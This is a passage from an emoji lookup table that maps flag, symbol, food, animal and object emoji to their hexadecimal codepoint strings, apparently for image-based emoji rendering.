🇺🇿":"1f1fa-1f1ff","🇺🇾":"1f1fa-1f1fe","🇺🇸":"1f1fa-1f1f8","🇺🇲":"1f1fa-1f1f2","🇺🇬":"1f1fa-1f1ec","🇺🇦":"1f1fa-1f1e6","🇹🇿":"1f1f9-1f1ff","🇹🇼":"1f1f9-1f1fc","🇹🇻":"1f1f9-1f1fb","🇹🇹":"1f1f9-1f1f9","🇹🇷":"1f1f9-1f1f7","🇹🇴":"1f1f9-1f1f4","🇹🇳":"1f1f9-1f1f3","🇹🇲":"1f1f9-1f1f2","🇹🇱":"1f1f9-1f1f1","🇹🇰":"1f1f9-1f1f0","🇹🇯":"1f1f9-1f1ef","🇹🇭":"1f1f9-1f1ed","🇹🇬":"1f1f9-1f1ec","🇹🇫":"1f1f9-1f1eb","🇹🇩":"1f1f9-1f1e9","🇹🇨":"1f1f9-1f1e8","🇹🇦":"1f1f9-1f1e6","🇸🇿":"1f1f8-1f1ff","🇸🇾":"1f1f8-1f1fe","🇸🇽":"1f1f8-1f1fd","🇸🇻":"1f1f8-1f1fb","🇸🇹":"1f1f8-1f1f9","🇸🇸":"1f1f8-1f1f8","🇸🇷":"1f1f8-1f1f7","🇸🇴":"1f1f8-1f1f4","🇸🇳":"1f1f8-1f1f3","🇸🇲":"1f1f8-1f1f2","🇸🇱":"1f1f8-1f1f1","🇸🇰":"1f1f8-1f1f0","🇸🇯":"1f1f8-1f1ef","🇸🇮":"1f1f8-1f1ee","🇸🇭":"1f1f8-1f1ed","🇸🇬":"1f1f8-1f1ec","🇸🇪":"1f1f8-1f1ea","🇸🇩":"1f1f8-1f1e9","🇸🇨":"1f1f8-1f1e8","🇸🇧":"1f1f8-1f1e7","🇸🇦":"1f1f8-1f1e6","🇷🇼":"1f1f7-1f1fc","🇷🇺":"1f1f7-1f1fa","🇷🇸":"1f1f7-1f1f8","🇷🇴":"1f1f7-1f1f4","🇷🇪":"1f1f7-1f1ea","🇶🇦":"1f1f6-1f1e6","🇵🇾":"1f1f5-1f1fe","🇵🇼":"1f1f5-1f1fc","🇵🇹":"1f1f5-1f1f9","🇵🇸":"1f1f5-1f1f8","🇵🇷":"1f1f5-1f1f7","🇵🇳":"1f1f5-1f1f3","🇵🇲":"1f1f5-1f1f2","🇵🇱":"1f1f5-1f1f1","🇵🇰":"1f1f5-1f1f0","🇵🇭":"1f1f5-1f1ed","🇵🇬":"1f1f5-1f1ec","🇵🇫":"1f1f5-1f1eb","🇵🇪":"1f1f5-1f1ea","🇵🇦":"1f1f5-1f1e6","🇴🇲":"1f1f4-1f1f2","🇳🇿":"1f1f3-1f1ff","🇳🇺":"1f1f3-1f1fa","🇳🇷":"1f1f3-1f1f7","🇳🇵":"1f1f3-1f1f5","🇳🇴":"1f1f3-1f1f4","🇳🇱":"1f1f3-1f1f1","🇳🇮":"1f1f3-1f1ee","🇳🇬":"1f1f3-1f1ec","🇳🇫":"1f1f3-1f1eb","🇳🇪":"1f1f3-1f1ea","🇳🇨":"1f1f3-1f1e8","🇳🇦":"1f1f3-1f1e6","🇲🇿":"1f1f2-1f1ff","🇲🇾":"1f1f2-1f1fe","🇲🇽":"1f1f2-1f1fd","🇲🇼":"1f1f2-1f1fc","🇲🇻":"1f1f2-1f1fb","🇲🇺":"1f1f2-1f1fa","🇲🇹":"1f1f2-1f1f9","🇲🇸":"1f1f2-1f1f8","🇲🇷":"1f1f2-1f1f7","🇲🇶":"1f1f2-1f1f6","🇲🇵":"1f1f2-1f1f5","🇲🇴":"1f1f2-1f1f4","🇲🇳":"1f1f2-1f1f3","🇲🇲":"1f1f2-1f1f2","🇲🇱":"1f1f2-1f1f1","🇲🇰":"1f1f2-1f1f0","🇲🇭":"1f1f2-1f1ed","🇲🇬":"1f1f2-1f1ec","🇲🇫":"1f1f2-1f1eb","🇲🇪":"1f1f2-1f1ea","🇲🇩":"1f1f2-1f1e9","🇲🇨":"1f1f2-1f1e8","🇲🇦":"1f1f2-1f1e6","🇱🇾":"1f1f1-1f1fe","🇱🇻":"1f1f1-1f1fb","🇱🇺":"1f1f1-1f1fa","🇱🇹":"1f1f1-1f1f9","🇱🇸":"1f1f1-1f1f8","🇱🇷":"1f1f1-1f1f7","🇱🇰":"1f1f1-1f1f0","🇱🇮":"1f1f1-1f1ee","🇱🇨":"1f1f1-1f1e8","🇱🇧":"1f1f1-1f1e7","🇱🇦":"1f1f1-1f1e6","🇰🇿":"1f1f0-1f1ff","🇰🇾":"1f1f0-1f1fe","🇰🇼":"1f1f0-1f1fc","🇰🇷":"1f1f0-1f1f7","🇰🇵":"1f1f0-1f1f5","🇰🇳":"1f1f0-1f1f3","🇰🇲":"1f1f0-1f1f2","🇰🇮":"1f1f0-1f1ee","🇰🇭":"1f1f0-1f1ed","🇰🇬":"1f1f0-1f1ec","🇰🇪":"1f1f0-1f1ea","🇯🇵":"1f1ef-1f1f5","🇯🇴":"1f1ef-1f1f4","🇯🇲":"1f1ef-1f1f2","🇯🇪":"1f1ef-1f1ea","🇮🇹":"1f1ee-1f1f9","🇮🇸":"1f1ee-1f1f8","🇮🇷":"1f1ee-1f1f7","🇮🇶":"1f1ee-1f1f6","🇮🇴":"1f1ee-1f1f4","🇮🇳":"1f1ee-1f1f3","🇮🇲":"1f1ee-1f1f2","🇮🇱":"1f1ee-1f1f1","🇮🇪":"1f1ee-1f1ea","🇮🇩":"1f1ee-1f1e9","🇮🇨":"1f1ee-1f1e8","🇭🇺":"1f1ed-1f1fa","🇭🇹":"1f1ed-1f1f9","🇭🇷":"1f1ed-1f1f7","🇭🇳":"1f1ed-1f1f3","🇭🇲":"1f1ed-1f1f2","🇭🇰":"1f1ed-1f1f0","🇬🇾":"1f1ec-1f1fe","🇬🇼":"1f1ec-1f1fc","🇬🇺":"1f1ec-1f1fa","🇬🇹":"1f1ec-1f1f9","🇬🇸":"1f1ec-1f1f8","🇬🇷":"1f1ec-1f1f7","🇬🇶":"1f1ec-1f1f6","🇬🇵":"1f1ec-1f1f5","🇬🇳":"1f1ec-1f1f3","🇬🇲":"1f1ec-1f1f2","🇬🇱":"1f1ec-1f1f1","🇬🇮":"1f1ec-1f1ee","🇬🇭":"1f1ec-1f1ed","🇬🇬":"1f1ec-1f1ec","🇬🇫":"1f1ec-1f1eb","🇬🇪":"1f1ec-1f1ea","🇬🇩":"1f1ec-1f1e9","🇬🇧":"1f1ec-1f1e7","🇬🇦":"1f1ec-1f1e6","🇫🇷":"1f1eb-1f1f7","🇫🇴":"1f1eb-1f1f4","🇫🇲":"1f1eb-1f1f2","🇫🇰":"1f1eb-1f1f0","🇫🇯":"1f1eb-1f1ef","🇫🇮":"1f1eb-1f1ee","🇪🇺":"1f1ea-1f1fa","🇪🇹":"1f1ea-1f1f9","🇪🇸":"1f1ea-1f1f8","🇪🇷":"1f1ea-1f1f7","🇪🇭":"1f1ea-1f1ed","🇪🇬":"1f1ea-1f1ec","🇪🇪":"1f1ea-1f1ea","🇪🇨":"1f1ea-1f1e8","🇪🇦":"1f1ea-1f1e6","🇩🇿":"1f1e9-1f1ff","🇩🇴":"1f1e9-1f1f4","🇩🇲":"1f1e9-1f1f2","🇩🇰":"1f1e9-1f1f0","🇩🇯":"1f1e9-1f1ef","🇩🇬":"1f1e9-1f1ec","🇩🇪":"1f1e9-1f1ea","🇨🇿":"1f1e8-1f1ff","🇨🇾":"1f1e8-1f1fe","🇨🇽":"1f1e8-1f1fd","🇨🇼":"1f1e8-1f1fc","🇨🇻":"1f1e8-1f1fb","🇨🇺":"1f1e8-1f1fa","🇨🇷":"1f1e8-1f1f7","🇨🇵":"1f1e8-1f1f5","🇨🇴":"1f1e8-1f1f4","🇨🇳":"1f1e8-1f1f3","🇨🇲":"1f1e8-1f1f2","🇨🇱":"1f1e8-1f1f1","🇨🇰":"1f1e8-1f1f0","🇨🇮":"1f1e8-1f1ee","🇨🇭":"1f1e8-1f1ed","🇨🇬":"1f1e8-1f1ec","🇨🇫":"1f1e8-1f1eb","🇨🇩":"1f1e8-1f1e9","🇨🇨":"1f1e8-1f1e8","🇨🇦":"1f1e8-1f1e6","🇧🇿":"1f1e7-1f1ff","🇧🇾":"1f1e7-1f1fe","🇧🇼":"1f1e7-1f1fc","🇧🇻":"1f1e7-1f1fb","🇧🇹":"1f1e7-1f1f9","🇧🇸":"1f1e7-1f1f8","🇧🇷":"1f1e7-1f1f7","🇧🇶":"1f1e7-1f1f6","🇧🇴":"1f1e7-1f1f4","🇧🇳":"1f1e7-1f1f3","🇧🇲":"1f1e7-1f1f2","🇧🇱":"1f1e7-1f1f1","🇧🇯":"1f1e7-1f1ef","🇧🇮":"1f1e7-1f1ee","🇧🇭":"1f1e7-1f1ed","🇧🇬":"1f1e7-1f1ec","🇧🇫":"1f1e7-1f1eb","🇧🇪":"1f1e7-1f1ea","🇧🇩":"1f1e7-1f1e9","🇧🇧":"1f1e7-1f1e7","🇧🇦":"1f1e7-1f1e6","🇦🇿":"1f1e6-1f1ff","🇦🇽":"1f1e6-1f1fd","🇦🇼":"1f1e6-1f1fc","🇦🇺":"1f1e6-1f1fa","🇦🇹":"1f1e6-1f1f9","🇦🇸":"1f1e6-1f1f8","🇦🇷":"1f1e6-1f1f7","🇦🇶":"1f1e6-1f1f6","🇦🇴":"1f1e6-1f1f4","🇦🇲":"1f1e6-1f1f2","🇦🇱":"1f1e6-1f1f1","🇦🇮":"1f1e6-1f1ee","🇦🇬":"1f1e6-1f1ec","🇦🇫":"1f1e6-1f1eb","🇦🇪":"1f1e6-1f1ea","🇦🇩":"1f1e6-1f1e9","🇦🇨":"1f1e6-1f1e8","🀄️":"1f004-fe0f","🀄":"1f004","🅿️":"1f17f-fe0f","🅿":"1f17f","🈂️":"1f202-fe0f","🈂":"1f202","🈚️":"1f21a-fe0f","🈚":"1f21a","🈯️":"1f22f-fe0f","🈯":"1f22f","🈷️":"1f237-fe0f","🈷":"1f237","🎞️":"1f39e-fe0f","🎞":"1f39e","🎟️":"1f39f-fe0f","🎟":"1f39f","🏋️":"1f3cb-fe0f","🏋":"1f3cb","🏌️":"1f3cc-fe0f","🏌":"1f3cc","🏍️":"1f3cd-fe0f","🏍":"1f3cd","🏎️":"1f3ce-fe0f","🏎":"1f3ce","🎖️":"1f396-fe0f","🎖":"1f396","🎗️":"1f397-fe0f","🎗":"1f397","🌶️":"1f336-fe0f","🌶":"1f336","🌧️":"1f327-fe0f","🌧":"1f327","🌨️":"1f328-fe0f","🌨":"1f328","🌩️":"1f329-fe0f","🌩":"1f329","🌪️":"1f32a-fe0f","🌪":"1f32a","🌫️":"1f32b-fe0f","🌫":"1f32b","🌬️":"1f32c-fe0f","🌬":"1f32c","🐿️":"1f43f-fe0f","🐿":"1f43f","🕷️":"1f577-fe0f","🕷":"1f577","🕸️":"1f578-fe0f","🕸":"1f578","🌡️":"1f321-fe0f","🌡":"1f321","🎙️":"1f399-fe0f","🎙":"1f399","🎚️":"1f39a-fe0f","🎚":"1f39a","🎛️":"1f39b-fe0f","🎛":"1f39b","🏳️":"1f3f3-fe0f","🏳":"1f3f3","🏵️":"1f3f5-fe0f","🏵":"1f3f5","🏷️":"1f3f7-fe0f","🏷":"1f3f7","📽️":"1f4fd-fe0f","📽":"1f4fd","🕉️":"1f549-fe0f","🕉":"1f549","🕊️":"1f54a-fe0f","🕊":"1f54a","🕯️":"1f56f-fe0f","🕯":"1f56f","🕰️":"1f570-fe0f","🕰":"1f570","🕳️":"1f573-fe0f","🕳":"1f573","🕶️":"1f576-fe0f","🕶":"1f576","🕹️":"1f579-fe0f","🕹":"1f579","🖇️":"1f587-fe0f","🖇":"1f587","🖊️":"1f58a-fe0f","🖊":"1f58a","🖋️":"1f58b-fe0f","🖋":"1f58b","🖌️":"1f58c-fe0f","🖌":"1f58c","🖍️":"1f58d-fe0f","🖍":"1f58d","🖥️":"1f5a5-fe0f","🖥":"1f5a5","🖨️":"1f5a8-fe0f","🖨":"1f5a8","🖲️":"1f5b2-fe0f","🖲":"1f5b2","🖼️":"1f5bc-fe0f","🖼":"1f5bc","🗂️":"1f5c2-fe0f","🗂":"1f5c2","🗃️":"1f5c3-fe0f","🗃":"1f5c3","🗄️":"1f5c4-fe0f","🗄":"1f5c4","🗑️":"1f5d1-fe0f","🗑":"1f5d1","🗒️":"1f5d2-fe0f","🗒":"1f5d2","🗓️":"1f5d3-fe0f","🗓":"1f5d3","🗜️":"1f5dc-fe0f","🗜":"1f5dc","🗝️":"1f5dd-fe0f","🗝":"1f5dd","🗞️":"1f5de-fe0f","🗞":"1f5de","🗡️":"1f5e1-fe0f","🗡":"1f5e1","🗣️":"1f5e3-fe0f","🗣":"1f5e3","🗨️":"1f5e8-fe0f","🗨":"1f5e8","🗯️":"1f5ef-fe0f","🗯":"1f5ef","🗳️":"1f5f3-fe0f","🗳":"1f5f3","🗺️":"1f5fa-fe0f","🗺":"1f5fa","🛠️":"1f6e0-fe0f","🛠":"1f6e0","🛡️":"1f6e1-fe0f","🛡":"1f6e1","🛢️":"1f6e2-fe0f","🛢":"1f6e2","🛰️":"1f6f0-fe0f","🛰":"1f6f0","🍽️":"1f37d-fe0f","🍽":"1f37d","👁️":"1f441-fe0f","👁":"1f441","🕴️":"1f574-fe0f","🕴":"1f574","🕵️":"1f575-fe0f","🕵":"1f575","🖐️":"1f590-fe0f","🖐":"1f590","🏔️":"1f3d4-fe0f","🏔":"1f3d4","🏕️":"1f3d5-fe0f","🏕":"1f3d5","🏖️":"1f3d6-fe0f","🏖":"1f3d6","🏗️":"1f3d7-fe0f","🏗":"1f3d7","🏘️":"1f3d8-fe0f","🏘":"1f3d8","🏙️":"1f3d9-fe0f","🏙":"1f3d9","🏚️":"1f3da-fe0f","🏚":"1f3da","🏛️":"1f3db-fe0f","🏛":"1f3db","🏜️":"1f3dc-fe0f","🏜":"1f3dc","🏝️":"1f3dd-fe0f","🏝":"1f3dd","🏞️":"1f3de-fe0f","🏞":"1f3de","🏟️":"1f3df-fe0f","🏟":"1f3df","🛋️":"1f6cb-fe0f","🛋":"1f6cb","🛍️":"1f6cd-fe0f","🛍":"1f6cd","🛎️":"1f6ce-fe0f","🛎":"1f6ce","🛏️":"1f6cf-fe0f","🛏":"1f6cf","🛣️":"1f6e3-fe0f","🛣":"1f6e3","🛤️":"1f6e4-fe0f","🛤":"1f6e4","🛥️":"1f6e5-fe0f","🛥":"1f6e5","🛩️":"1f6e9-fe0f","🛩":"1f6e9","🛳️":"1f6f3-fe0f","🛳":"1f6f3","🌤️":"1f324-fe0f","🌤":"1f324","🌥️":"1f325-fe0f","🌥":"1f325","🌦️":"1f326-fe0f","🌦":"1f326","🖱️":"1f5b1-fe0f","🖱":"1f5b1","☝🏻":"261d-1f3fb","☝🏼":"261d-1f3fc","☝🏽":"261d-1f3fd","☝🏾":"261d-1f3fe","☝🏿":"261d-1f3ff","✌🏻":"270c-1f3fb","✌🏼":"270c-1f3fc","✌🏽":"270c-1f3fd","✌🏾":"270c-1f3fe","✌🏿":"270c-1f3ff","✊🏻":"270a-1f3fb","✊🏼":"270a-1f3fc","✊🏽":"270a-1f3fd","✊🏾":"270a-1f3fe","✊🏿":"270a-1f3ff","✋🏻":"270b-1f3fb","✋🏼":"270b-1f3fc","✋🏽":"270b-1f3fd","✋🏾":"270b-1f3fe","✋🏿":"270b-1f3ff","✍🏻":"270d-1f3fb","✍🏼":"270d-1f3fc","✍🏽":"270d-1f3fd","✍🏾":"270d-1f3fe","✍🏿":"270d-1f3ff","⛹🏻":"26f9-1f3fb","⛹🏼":"26f9-1f3fc","⛹🏽":"26f9-1f3fd","⛹🏾":"26f9-1f3fe","⛹🏿":"26f9-1f3ff","©️":"00a9-fe0f","©":"00a9","®️":"00ae-fe0f","®":"00ae","‼️":"203c-fe0f","‼":"203c","⁉️":"2049-fe0f","⁉":"2049","™️":"2122-fe0f","™":"2122","ℹ️":"2139-fe0f","ℹ":"2139","↔️":"2194-fe0f","↔":"2194","↕️":"2195-fe0f","↕":"2195","↖️":"2196-fe0f","↖":"2196","↗️":"2197-fe0f","↗":"2197","↘️":"2198-fe0f","↘":"2198","↙️":"2199-fe0f","↙":"2199","↩️":"21a9-fe0f","↩":"21a9","↪️":"21aa-fe0f","↪":"21aa","⌚️":"231a-fe0f","⌚":"231a","⌛️":"231b-fe0f","⌛":"231b","Ⓜ️":"24c2-fe0f","Ⓜ":"24c2","▪️":"25aa-fe0f","▪":"25aa","▫️":"25ab-fe0f","▫":"25ab","▶️":"25b6-fe0f","▶":"25b6","◀️":"25c0-fe0f","◀":"25c0","◻️":"25fb-fe0f","◻":"25fb","◼️":"25fc-fe0f","◼":"25fc","◽️":"25fd-fe0f","◽":"25fd","◾️":"25fe-fe0f","◾":"25fe","☀️":"2600-fe0f","☀":"2600","☁️":"2601-fe0f","☁":"2601","☎️":"260e-fe0f","☎":"260e","☑️":"2611-fe0f","☑":"2611","☔️":"2614-fe0f","☔":"2614","☕️":"2615-fe0f","☕":"2615","☝️":"261d-fe0f","☝":"261d","☺️":"263a-fe0f","☺":"263a","♈️":"2648-fe0f","♈":"2648","♉️":"2649-fe0f","♉":"2649","♊️":"264a-fe0f","♊":"264a","♋️":"264b-fe0f","♋":"264b","♌️":"264c-fe0f","♌":"264c","♍️":"264d-fe0f","♍":"264d","♎️":"264e-fe0f","♎":"264e","♏️":"264f-fe0f","♏":"264f","♐️":"2650-fe0f","♐":"2650","♑️":"2651-fe0f","♑":"2651","♒️":"2652-fe0f","♒":"2652","♓️":"2653-fe0f","♓":"2653","♠️":"2660-fe0f","♠":"2660","♣️":"2663-fe0f","♣":"2663","♥️":"2665-fe0f","♥":"2665","♦️":"2666-fe0f","♦":"2666","♨️":"2668-fe0f","♨":"2668","♻️":"267b-fe0f","♻":"267b","♿️":"267f-fe0f","♿":"267f","⚓️":"2693-fe0f","⚓":"2693","⚠️":"26a0-fe0f","⚠":"26a0","⚡️":"26a1-fe0f","⚡":"26a1","⚪️":"26aa-fe0f","⚪":"26aa","⚫️":"26ab-fe0f","⚫":"26ab","⚽️":"26bd-fe0f","⚽":"26bd","⚾️":"26be-fe0f","⚾":"26be","⛄️":"26c4-fe0f","⛄":"26c4","⛅️":"26c5-fe0f","⛅":"26c5","⛔️":"26d4-fe0f","⛔":"26d4","⛪️":"26ea-fe0f","⛪":"26ea","⛲️":"26f2-fe0f","⛲":"26f2","⛳️":"26f3-fe0f","⛳":"26f3","⛵️":"26f5-fe0f","⛵":"26f5","⛺️":"26fa-fe0f","⛺":"26fa","⛽️":"26fd-fe0f","⛽":"26fd","✂️":"2702-fe0f","✂":"2702","✈️":"2708-fe0f","✈":"2708","✉️":"2709-fe0f","✉":"2709","✌️":"270c-fe0f","✌":"270c","✏️":"270f-fe0f","✏":"270f","✒️":"2712-fe0f","✒":"2712","✔️":"2714-fe0f","✔":"2714","✖️":"2716-fe0f","✖":"2716","✳️":"2733-fe0f","✳":"2733","✴️":"2734-fe0f","✴":"2734","❄️":"2744-fe0f","❄":"2744","❇️":"2747-fe0f","❇":"2747","❗️":"2757-fe0f","❗":"2757","❤️":"2764-fe0f","❤":"2764","➡️":"27a1-fe0f","➡":"27a1","⤴️":"2934-fe0f","⤴":"2934","⤵️":"2935-fe0f","⤵":"2935","⬅️":"2b05-fe0f","⬅":"2b05","⬆️":"2b06-fe0f","⬆":"2b06","⬇️":"2b07-fe0f","⬇":"2b07","⬛️":"2b1b-fe0f","⬛":"2b1b","⬜️":"2b1c-fe0f","⬜":"2b1c","⭐️":"2b50-fe0f","⭐":"2b50","⭕️":"2b55-fe0f","⭕":"2b55","〰️":"3030-fe0f","〰":"3030","〽️":"303d-fe0f","〽":"303d","㊗️":"3297-fe0f","㊗":"3297","㊙️":"3299-fe0f","㊙":"3299","✝️":"271d-fe0f","✝":"271d","⌨️":"2328-fe0f","⌨":"2328","✍️":"270d-fe0f","✍":"270d","⏏️":"23cf-fe0f","⏏":"23cf","⏭️":"23ed-fe0f","⏭":"23ed","⏮️":"23ee-fe0f","⏮":"23ee","⏯️":"23ef-fe0f","⏯":"23ef","⏱️":"23f1-fe0f","⏱":"23f1","⏲️":"23f2-fe0f","⏲":"23f2","⏸️":"23f8-fe0f","⏸":"23f8","⏹️":"23f9-fe0f","⏹":"23f9","⏺️":"23fa-fe0f","⏺":"23fa","☂️":"2602-fe0f","☂":"2602","☃️":"2603-fe0f","☃":"2603","☄️":"2604-fe0f","☄":"2604","☘️":"2618-fe0f","☘":"2618","☠️":"2620-fe0f","☠":"2620","☢️":"2622-fe0f","☢":"2622","☣️":"2623-fe0f","☣":"2623","☦️":"2626-fe0f","☦":"2626","☪️":"262a-fe0f","☪":"262a","☮️":"262e-fe0f","☮":"262e","☯️":"262f-fe0f","☯":"262f","☸️":"2638-fe0f","☸":"2638","☹️":"2639-fe0f","☹":"2639","⚒️":"2692-fe0f","⚒":"2692","⚔️":"2694-fe0f","⚔":"2694","⚖️":"2696-fe0f","⚖":"2696","⚗️":"2697-fe0f","⚗":"2697","⚙️":"2699-fe0f","⚙":"2699","⚛️":"269b-fe0f","⚛":"269b","⚜️":"269c-fe0f","⚜":"269c","⚰️":"26b0-fe0f","⚰":"26b0","⚱️":"26b1-fe0f","⚱":"26b1","⛈️":"26c8-fe0f","⛈":"26c8","⛏️":"26cf-fe0f","⛏":"26cf","⛑️":"26d1-fe0f","⛑":"26d1","⛓️":"26d3-fe0f","⛓":"26d3","⛩️":"26e9-fe0f","⛩":"26e9","⛰️":"26f0-fe0f","⛰":"26f0","⛱️":"26f1-fe0f","⛱":"26f1","⛴️":"26f4-fe0f","⛴":"26f4","⛷️":"26f7-fe0f","⛷":"26f7","⛸️":"26f8-fe0f","⛸":"26f8","⛹️":"26f9-fe0f","⛹":"26f9","✡️":"2721-fe0f","✡":"2721","❣️":"2763-fe0f","❣":"2763","🥉":"1f949","🥈":"1f948","🥇":"1f947","🤺":"1f93a","🥅":"1f945","🤾":"1f93e","🇿":"1f1ff","🤽":"1f93d","🥋":"1f94b","🥊":"1f94a","🤼":"1f93c","🤹":"1f939","🤸":"1f938","🛶":"1f6f6","🛵":"1f6f5","🛴":"1f6f4","🛒":"1f6d2","🃏":"1f0cf","🅰":"1f170","🅱":"1f171","🅾":"1f17e","🛑":"1f6d1","🆎":"1f18e","🆑":"1f191","🇾":"1f1fe","🆒":"1f192","🆓":"1f193","🆔":"1f194","🆕":"1f195","🆖":"1f196","🆗":"1f197","🆘":"1f198","🥄":"1f944","🆙":"1f199","🆚":"1f19a","🥂":"1f942","🥃":"1f943","🈁":"1f201","🥙":"1f959","🈲":"1f232","🈳":"1f233","🈴":"1f234","🈵":"1f235","🈶":"1f236","🥘":"1f958","🈸":"1f238","🈹":"1f239","🥗":"1f957","🈺":"1f23a","🉐":"1f250","🉑":"1f251","🌀":"1f300","🥖":"1f956","🌁":"1f301","🌂":"1f302","🌃":"1f303","🌄":"1f304","🌅":"1f305","🌆":"1f306","🥕":"1f955","🌇":"1f307","🌈":"1f308","🥔":"1f954","🌉":"1f309","🌊":"1f30a","🌋":"1f30b","🌌":"1f30c","🌏":"1f30f","🌑":"1f311","🥓":"1f953","🌓":"1f313","🌔":"1f314","🌕":"1f315","🌙":"1f319","🌛":"1f31b","🌟":"1f31f","🥒":"1f952","🌠":"1f320","🌰":"1f330","🥑":"1f951","🌱":"1f331","🌴":"1f334","🌵":"1f335","🌷":"1f337","🌸":"1f338","🌹":"1f339","🌺":"1f33a","🌻":"1f33b","🌼":"1f33c","🌽":"1f33d","🥐":"1f950","🌾":"1f33e","🌿":"1f33f","🍀":"1f340","🍁":"1f341","🍂":"1f342","🍃":"1f343","🍄":"1f344","🍅":"1f345","🍆":"1f346","🍇":"1f347","🍈":"1f348","🍉":"1f349","🍊":"1f34a","🥀":"1f940","🍌":"1f34c","🍍":"1f34d","🍎":"1f34e","🍏":"1f34f","🍑":"1f351","🍒":"1f352","🍓":"1f353","🦏":"1f98f","🍔":"1f354","🍕":"1f355","🍖":"1f356","🦎":"1f98e","🍗":"1f357","🍘":"1f358","🍙":"1f359","🦍":"1f98d","🍚":"1f35a","🍛":"1f35b","🦌":"1f98c","🍜":"1f35c","🍝":"1f35d","🍞":"1f35e","🍟":"1f35f","🦋":"1f98b","🍠":"1f360","🍡":"1f361","🦊":"1f98a","🍢":"1f362","🍣":"1f363","🦉":"1f989","🍤":"1f364","🍥":"1f365","🦈":"1f988","🍦":"1f366","🦇":"1f987","🍧":"1f367","🇽":"1f1fd","🍨":"1f368","🦆":"1f986","🍩":"1f369","🦅":"1f985","🍪":"1f36a","🖤":"1f5a4","🍫":"1f36b","🍬":"1f36c","🍭":"1f36d","🍮":"1f36e","🍯":"1f36f","🤞":"1f91e","🍰":"1f370","🍱":"1f371","🍲":"1f372","🤝":"1f91d","🍳":"1f373","🍴":"1f374","🍵":"1f375","🍶":"1f376","🍷":"1f377","🍸":"1f378","🍹":"1f379","🍺":"1f37a","🍻":"1f37b","🎀":"1f380","🎁":"1f381","🎂":"1f382","🎃":"1f383","🤛":"1f91b","🤜":"1f91c","🎄":"1f384","🎅":"1f385","🎆":"1f386","🤚":"1f91a","🎇":"1f387","🎈":"1f388","🎉":"1f389","🎊":"1f38a","🎋":"1f38b","🎌":"1f38c","🤙":"1f919","🎍":"1f38d","🕺":"1f57a","🎎":"1f38e","🤳":"1f933","🎏":"1f38f","🤰":"1f930","🎐":"1f390","🤦":"1f926","🤷":"1f937","🎑":"1f391","🎒":"1f392","🎓":"1f393","🎠":"1f3a0","🎡":"1f3a1","🎢":"1f3a2","🎣":"1f3a3","🎤":"1f3a4","🎥":"1f3a5","🎦":"1f3a6","🎧":"1f3a7","🤶":"1f936","🎨":"1f3a8","🤵":"1f935","🎩":"1f3a9","🎪":"1f3aa","🤴":"1f934","🎫":"1f3ab","🎬":"1f3ac","🎭":"1f3ad","🤧":"1f927","🎮":"1f3ae","🎯":"1f3af","🎰":"1f3b0","🎱":"1f3b1","🎲":"1f3b2","🎳":"1f3b3","🎴":"1f3b4","🤥":"1f925","🎵":"1f3b5","🎶":"1f3b6","🎷":"1f3b7","🤤":"1f924","🎸":"1f3b8","🎹":"1f3b9","🎺":"1f3ba","🤣":"1f923","🎻":"1f3bb","🎼":"1f3bc","🎽":"1f3bd","🤢":"1f922","🎾":"1f3be","🎿":"1f3bf","🏀":"1f3c0","🏁":"1f3c1","🤡":"1f921","🏂":"1f3c2","🏃":"1f3c3","🏄":"1f3c4","🏆":"1f3c6","🏈":"1f3c8","🏊":"1f3ca","🏠":"1f3e0","🏡":"1f3e1","🏢":"1f3e2","🏣":"1f3e3","🏥":"1f3e5","🏦":"1f3e6","🏧":"1f3e7","🏨":"1f3e8","🏩":"1f3e9","🏪":"1f3ea","🏫":"1f3eb","🏬":"1f3ec","🤠":"1f920","🏭":"1f3ed","🏮":"1f3ee","🏯":"1f3ef","🏰":"1f3f0","🐌":"1f40c","🐍":"1f40d","🐎":"1f40e","🐑":"1f411","🐒":"1f412","🐔":"1f414","🐗":"1f417","🐘":"1f418","🐙":"1f419","🐚":"1f41a","🐛":"1f41b","🐜":"1f41c","🐝":"1f41d","🐞":"1f41e","🐟":"1f41f","🐠":"1f420","🐡":"1f421","🐢":"1f422","🐣":"1f423","🐤":"1f424","🐥":"1f425","🐦":"1f426","🐧":"1f427","🐨":"1f428","🐩":"1f429","🐫":"1f42b","🐬":"1f42c","🐭":"1f42d","🐮":"1f42e","🐯":"1f42f","🐰":"1f430","🐱":"1f431","🐲":"1f432","🐳":"1f433","🐴":"1f434","🐵":"1f435","🐶":"1f436","🐷":"1f437","🐸":"1f438","🐹":"1f439","🐺":"1f43a","🐻":"1f43b","🐼":"1f43c","🐽":"1f43d","🐾":"1f43e","👀":"1f440","👂":"1f442","👃":"1f443","👄":"1f444","👅":"1f445","👆":"1f446","👇":"1f447","👈":"1f448","👉":"1f449","👊":"1f44a","👋":"1f44b","👌":"1f44c","👍":"1f44d","👎":"1f44e","👏":"1f44f","👐":"1f450","👑":"1f451","👒":"1f452","👓":"1f453","👔":"1f454","👕":"1f455","👖":"1f456","👗":"1f457","👘":"1f458","👙":"1f459","👚":"1f45a","👛":"1f45b","👜":"1f45c","👝":"1f45d","👞":"1f45e","👟":"1f45f","👠":"1f460","👡":"1f461","👢":"1f462","👣":"1f463","👤":"1f464","👦":"1f466","👧":"1f467","👨":"1f468","👩":"1f469","👪":"1f46a","👫":"1f46b","👮":"1f46e","👯":"1f46f","👰":"1f470","👱":"1f471","👲":"1f472","👳":"1f473","👴":"1f474","👵":"1f475","👶":"1f476","👷":"1f477","👸":"1f478","👹":"1f479","👺":"1f47a","👻":"1f47b","👼":"1f47c","👽":"1f47d","👾":"1f47e","👿":"1f47f","💀":"1f480","📇":"1f4c7","💁":"1f481","💂":"1f482","💃":"1f483","💄":"1f484","💅":"1f485","📒":"1f4d2","💆":"1f486","📓":"1f4d3","💇":"1f487","📔":"1f4d4","💈":"1f488","📕":"1f4d5","💉":"1f489","📖":"1f4d6","💊":"1f48a","📗":"1f4d7","💋":"1f48b","📘":"1f4d8","💌":"1f48c","📙":"1f4d9","💍":"1f48d","📚":"1f4da","💎":"1f48e","📛":"1f4db","💏":"1f48f","📜":"1f4dc","💐":"1f490","📝":"1f4dd","💑":"1f491","📞":"1f4de","💒":"1f492","📟":"1f4df","📠":"1f4e0","💓":"1f493","📡":"1f4e1","📢":"1f4e2","💔":"1f494","📣":"1f4e3","📤":"1f4e4","💕":"1f495","📥":"1f4e5","📦":"1f4e6","💖":"1f496","📧":"1f4e7","📨":"1f4e8","💗":"1f497","📩":"1f4e9","📪":"1f4ea","💘":"1f498","📫":"1f4eb","📮":"1f4ee","💙":"1f499","📰":"1f4f0","📱":"1f4f1","💚":"1f49a","📲":"1f4f2","📳